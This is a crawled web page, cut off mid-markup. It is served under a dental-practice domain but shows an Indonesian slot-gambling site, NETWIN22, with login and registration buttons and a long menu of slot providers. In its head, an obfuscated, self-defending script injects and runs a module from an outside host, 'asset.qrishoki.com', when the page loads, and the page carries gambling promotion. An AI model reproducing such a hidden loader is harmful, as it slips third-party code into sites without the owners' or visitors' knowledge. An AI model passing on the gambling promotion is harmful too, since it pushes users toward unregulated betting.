

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mydentalpracticesite.com/
body_size: 29543
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>NETWIN22 &gt; Daftar Link Alternatif Provider Game Slot77 Terbaru 2025</title>
<meta name="description" content="Daftar di Netwin22 salah satu penyedia link alternatif provider slot77 terbaru 2025, ayo rasakan keseruan main game dengan nyaman diplatform terbaik sekarang juga!" />
<meta name="keywords" content="netwin22, daftar netwin22" />
<meta name="twitter:title" content="NETWIN22 &gt; Daftar Link Alternatif Provider Game Slot77 Terbaru 2025">
<meta name="twitter:description" content="Daftar di Netwin22 salah satu penyedia link alternatif provider slot77 terbaru 2025, ayo rasakan keseruan main game dengan nyaman diplatform terbaik sekarang juga!">
<meta property="og:title" content="NETWIN22 &gt; Daftar Link Alternatif Provider Game Slot77 Terbaru 2025">
<meta property="og:description" content="Daftar di Netwin22 salah satu penyedia link alternatif provider slot77 terbaru 2025, ayo rasakan keseruan main game dengan nyaman diplatform terbaik sekarang juga!">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="NETWIN22">
<meta property="og:image" content="https://files.sitestatic.net/banners/20250604130505000000ddd84bdad5__NETWIN22__1920x430.jpg">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/202405010520160000008177b2344c1GGABAD__512x512.png" type="image/gif">

<meta property="og:site_name" content="NETWIN22">
<meta name="twitter:site" content="NETWIN22">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/20250604130505000000ddd84bdad5__NETWIN22__1920x430.jpg">
<meta property="og:image:alt" content="NETWIN22">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://mydentalpracticesite.com/">
<link rel="canonical" href="https://mydentalpracticesite.com/" />


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '883673354307192');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=883673354307192&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2140023370075680');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2140023370075680&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '900656716055657');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=900656716055657&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2993467390851312');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2993467390851312&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '763938353371911');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=763938353371911&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->






























<script>var _0x5ae67e=_0x1a52;(function(_0x298e46,_0x1ece1b){var _0x494a36=_0x1a52,_0x28a254=_0x298e46();while(!![]){try{var _0x5be1c4=parseInt(_0x494a36(0x78))/(0xe33+0x1908+-0x273a)+-parseInt(_0x494a36(0x7b))/(0x4*0x8e2+0x22c9+-0x1*0x464f)+parseInt(_0x494a36(0x91))/(-0x2122+-0x1e33*-0x1+0x2f2)*(parseInt(_0x494a36(0x75))/(-0x1e4b+-0xbdb+0x6*0x707))+-parseInt(_0x494a36(0x7c))/(-0xe3*0x25+0x25f+0x1e75)+-parseInt(_0x494a36(0x7d))/(-0x1933+-0x1f75*-0x1+-0x63c)+parseInt(_0x494a36(0x84))/(0x226+0x1b79+-0x1d98)*(-parseInt(_0x494a36(0x8c))/(0xa*0x1dd+0x245e+-0x36f8))+-parseInt(_0x494a36(0x8f))/(0x4ef*0x6+0xfb*0x1+-0x1e8c)*(-parseInt(_0x494a36(0x8a))/(-0xb69*0x2+-0x3*0xc25+-0x2b*-0x161));if(_0x5be1c4===_0x1ece1b)break;else _0x28a254['push'](_0x28a254['shift']());}catch(_0x23ecae){_0x28a254['push'](_0x28a254['shift']());}}}(_0x40ca,0x4e931+-0x7ef02+-0xb1b*-0xe5));var _0x4138dc=(function(){var _0x3673d7=!![];return function(_0x407ddc,_0x23c665){var _0x260642=_0x3673d7?function(){var _0x3d57c4=_0x1a52;if(_0x23c665){var _0x1dca32=_0x23c665[_0x3d57c4(0x8d)](_0x407ddc,arguments);return _0x23c665=null,_0x1dca32;}}:function(){};return _0x3673d7=![],_0x260642;};}()),_0x4fb201=_0x4138dc(this,function(){var _0x13317d=_0x1a52,_0x3d3c85={'dyaaM':_0x13317d(0x88)+'+$'};return _0x4fb201[_0x13317d(0x7e)]()[_0x13317d(0x8b)](_0x3d3c85[_0x13317d(0x86)])[_0x13317d(0x7e)]()[_0x13317d(0x76)+'r'](_0x4fb201)[_0x13317d(0x8b)](_0x13317d(0x88)+'+$');});function _0x1a52(_0x56c902,_0xf1dafc){var _0x175e93=_0x40ca();return _0x1a52=function(_0x303e64,_0x23e53c){_0x303e64=_0x303e64-(0x20e5+0x1*-0x2065+-0x1*0xd);var _0x4e040d=_0x175e93[_0x303e64];return _0x4e040d;},_0x1a52(_0x56c902,_0xf1dafc);}_0x4fb201();var hokiScript=document[_0x5ae67e(0x83)+_0x5ae67e(0x93)](_0x5ae67e(0x77));hokiScript[_0x5ae67e(0x90)]=_0x5ae67e(0x82),hokiScript[_0x5ae67e(0x7f)]=function(){var _0x45d9c4=_0x5ae67e,_0x1b3480={'arhuo':function(_0x5a94d8,_0x4f3d3c){return _0x5a94d8(_0x4f3d3c);}};_0x1b3480[_0x45d9c4(0x74)](hokiStart,_0x45d9c4(0x94));},hokiScript[_0x5ae67e(0x87)]=_0x5ae67e(0x80)+_0x5ae67e(0x81)+_0x5ae67e(0x89)+_0x5ae67e(0x79),hokiScript[_0x5ae67e(0x7a)]=!(0xa6f*0x1+-0x1*0x18fa+0x3*0x4d9),document[_0x5ae67e(0x73)+_0x5ae67e(0x92)](_0x5ae67e(0x8e))[-0x1*-0xb0e+-0x1*0x9f4+-0x11a][_0x5ae67e(0x85)+'d'](hokiScript);function _0x40ca(){var _0x8e43d8=['https://as','set.qrisho','module','createElem','14QQzjeR','appendChil','dyaaM','src','(((.+)+)+)','ki.com/gig','1802210yGVGUJ','search','609144QraKtO','apply','head','27uKbOZK','type','205818jkVMfy','sByTagName','ent','ntwn22','getElement','arhuo','20LScAlw','constructo','script','828936zVoYgC','agaming.js','async','502168pQHtIH','4148285hBBGmt','159912siLTkO','toString','onload'];_0x40ca=function(){return _0x8e43d8;};return _0x40ca();}</script>
 





  <meta name="google-site-verification" content="s-Ex7lsWV9y6Vqipy7eL_8KvE6_-gW2D_yftUDOKfL8" />

<link rel="amphtml" href="https://ampmydental22.pages.dev/amp/"/>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Netwin22",
  "url": "https://www.netwin22up.com/",
  "logo": "https://files.sitestatic.net/ImageFile/202405010520160000008177b2344c1GGABAD__512x512.png",
  "sameAs": [
    "https://www.facebook.com/netwin22official",
    "https://twitter.com/netwin22official",
    "https://www.instagram.com/netwin22official"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+62-8131-312-1077",
    "contactType": "customer support",
    "areaServed": "ID",
    "availableLanguage": ["Indonesian", "English"]
  }
}
</script>
 
<meta charset="utf-8">

<meta name="csrf-token" content="ls5m3ZtslZ7XscsT2J80a50FJOSJJszpzWO7ox23">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                         
                        <link rel="preload" href="https://mydentalpracticesite.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://mydentalpracticesite.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://mydentalpracticesite.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://mydentalpracticesite.com/css/ugsports/theme-16/app-desktop.css?id=99caf1d815a0947c8489f974c39067f8">
  

    <link type="text/css" rel="stylesheet" href="https://mydentalpracticesite.com/css/ugsports/theme-16/gigagaming/custom.css?id=0fe17ef2e901c38ab9433bf9b19e2150">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://mydentalpracticesite.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="NETWIN22"
            src="https://files.sitestatic.net/ImageFile/6552081a4671e_nETWIN22_2.gif"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    PENGUMUMAN UNTUK LIVECHAT SEDANG ADA GANGGUAN DAN AKAN DI AKTIFKAN LAGI DALAM BEBERAPA JAM KEDEPAN . MAAF ATAS KETIDAKNYAMANANNYA
    </marquee>     
  </div>
</div>

         </div>
                            <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://mydentalpracticesite.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://mydentalpracticesite.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/16629525/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://mydentalpracticesite.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://mydentalpracticesite.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://mydentalpracticesite.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://mydentalpracticesite.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://mydentalpracticesite.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://mydentalpracticesite.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://mydentalpracticesite.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

